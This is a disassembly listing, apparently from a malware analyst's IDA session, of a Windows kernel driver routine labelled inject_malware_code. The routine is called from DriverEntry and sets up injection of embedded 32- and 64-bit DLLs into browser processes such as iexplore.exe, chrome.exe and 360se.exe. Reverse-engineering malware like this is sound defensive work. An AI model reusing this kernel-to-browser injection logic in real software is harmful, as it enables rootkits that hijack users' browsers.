 .text:FFFFF88004E86524 inject_malware_code proc near ; CODE XREF: DriverEntry_0+2F7↓p
.text:FFFFF88004E86524 ; DATA XREF: .pdata:FFFFF88004F73270↓o
.text:FFFFF88004E86524
.text:FFFFF88004E86524 var_1C8 = dword ptr -1C8h
.text:FFFFF88004E86524 var_1C0 = dword ptr -1C0h
.text:FFFFF88004E86524 str_browser_parent_list= byte ptr -1B8h
.text:FFFFF88004E86524 str_browser_list= byte ptr -178h
.text:FFFFF88004E86524 unistr_dll32 = byte ptr 10h
.text:FFFFF88004E86524 unistr_dll64 = byte ptr 18h
.text:FFFFF88004E86524
.text:FFFFF88004E86524 48 8B C4 mov rax, rsp
.text:FFFFF88004E86527 53 push rbx
.text:FFFFF88004E86528 48 81 EC E0 01 00 00 sub rsp, 1E0h
.text:FFFFF88004E8652F 48 8D 48 10 lea rcx, [rax+10h]
.text:FFFFF88004E86533 48 8D 1D C6 AA FF FF lea rbx, cs:0FFFFF88004E81000h
.text:FFFFF88004E8653A 48 8D 15 9F 34 00 00 lea rdx, aIexploreExeChr ; "iexplore.exe\tchrome.exe\t360se.exe\t36"...
.text:FFFFF88004E86541 8B 83 D0 89 00 00 mov eax, dword ptr ds:rva aDll32[rbx] ; "dll32"
.text:FFFFF88004E86547 41 B8 61 01 00 00 mov r8d, 161h ; Size
.text:FFFFF88004E8654D 89 01 mov [rcx], eax
.text:FFFFF88004E8654F 0F B7 83 D4 89 00 00 movzx eax, word ptr ds:(rva aDll32+4)[rbx] ; "2"
.text:FFFFF88004E86556 66 89 41 04 mov [rcx+4], ax
.text:FFFFF88004E8655A 48 8D 4C 24 70 lea rcx, [rsp+1E8h+str_browser_list] ; Dst
.text:FFFFF88004E8655F E8 3C 20 00 00 call memmove
.text:FFFFF88004E86564 8B 83 B0 89 00 00 mov eax, dword ptr ds:rva aDll64[rbx] ; "dll64"
.text:FFFFF88004E8656A 4C 8D 9C 24 00 02 00 00 lea r11, [rsp+1E8h+unistr_dll64]
.text:FFFFF88004E86572 41 89 03 mov [r11], eax
.text:FFFFF88004E86575 0F B7 83 B4 89 00 00 movzx eax, word ptr ds:(rva aDll64+4)[rbx] ; "4"
.text:FFFFF88004E8657C 48 8D 4C 24 30 lea rcx, [rsp+1E8h+str_browser_parent_list] ; Dst
.text:FFFFF88004E86581 48 8D 15 C8 35 00 00 lea rdx, aExplorerExeIex ; "explorer.exe\tiexplore.exe\tchrome.exe"...
.text:FFFFF88004E86588 41 B8 32 00 00 00 mov r8d, 32h ; Size
.text:FFFFF88004E8658E 66 41 89 43 04 mov [r11+4], ax
.text:FFFFF88004E86593 E8 08 20 00 00 call memmove
.text:FFFFF88004E86598 33 DB xor ebx, ebx
.text:FFFFF88004E8659A 83 3D 47 B5 0E 00 3C cmp cs:times_driver_startup, 60
.text:FFFFF88004E865A1 89 5C 24 28 mov [rsp+1E8h+var_1C0], ebx
.text:FFFFF88004E865A5 48 8D 54 24 70 lea rdx, [rsp+1E8h+str_browser_list] ; proc_name_list
.text:FFFFF88004E865AA 48 8D 8C 24 F8 01 00 00 lea rcx, [rsp+1E8h+unistr_dll32] ; dll_plat
.text:FFFFF88004E865B2 89 5C 24 20 mov [rsp+1E8h+var_1C8], ebx
.text:FFFFF88004E865B6 73 21 jnb short loc_FFFFF88004E865D9
.text:FFFFF88004E865B8 4C 8D 05 41 20 0B 00 lea r8, bin_dll_32 ; "MZ"
.text:FFFFF88004E865BF 41 B9 00 94 03 00 mov r9d, 39400h ; data_size
.text:FFFFF88004E865C5 E8 46 F9 FF FF call init_inject_proc_list
.text:FFFFF88004E865CA 41 B9 00 9C 03 00 mov r9d, 39C00h
.text:FFFFF88004E865D0 4C 8D 05 29 84 07 00 lea r8, unk_FFFFF88004EFEA00
.text:FFFFF88004E865D7 EB 1F jmp short loc_FFFFF88004E865F8
.text:FFFFF88004E865D9 ; ---------------------------------------------------------------------------
.text:FFFFF88004E865D9
.text:FFFFF88004E865D9 loc_FFFFF88004E865D9: ; CODE XREF: inject_malware_code+92↑j
.text:FFFFF88004E865D9 4C 8D 05 20 EE 03 00 lea r8, inject_dll_data ; "MZ"
.text:FFFFF88004E865E0 41 B9 00 96 03 00 mov r9d, 39600h ; data_size
.text:FFFFF88004E865E6 E8 25 F9 FF FF call init_inject_proc_list
.text:FFFFF88004E865EB 41 B9 00 A0 03 00 mov r9d, 3A000h ; data_size
.text:FFFFF88004E865F1 4C 8D 05 08 4E 00 00 lea r8, aMz ; "MZ"
.text:FFFFF88004E865F8
.text:FFFFF88004E865F8 loc_FFFFF88004E865F8: ; CODE XREF: inject_malware_code+B3↑j
.text:FFFFF88004E865F8 48 8D 54 24 30 lea rdx, [rsp+1E8h+str_browser_parent_list] ; proc_name_list
.text:FFFFF88004E865FD 48 8D 8C 24 00 02 00 00 lea rcx, [rsp+1E8h+unistr_dll64] ; dll_plat
.text:FFFFF88004E86605 89 5C 24 28 mov [rsp+1E8h+var_1C0], ebx
.text:FFFFF88004E86609 89 5C 24 20 mov [rsp+1E8h+var_1C8], ebx
.text:FFFFF88004E8660D E8 FE F8 FF FF call init_inject_proc_list
.text:FFFFF88004E86612 48 81 C4 E0 01 00 00 add rsp, 1E0h
.text:FFFFF88004E86619 5B pop rbx
.text:FFFFF88004E8661A C3 retn
.text:FFFFF88004E8661A inject_malware_code endp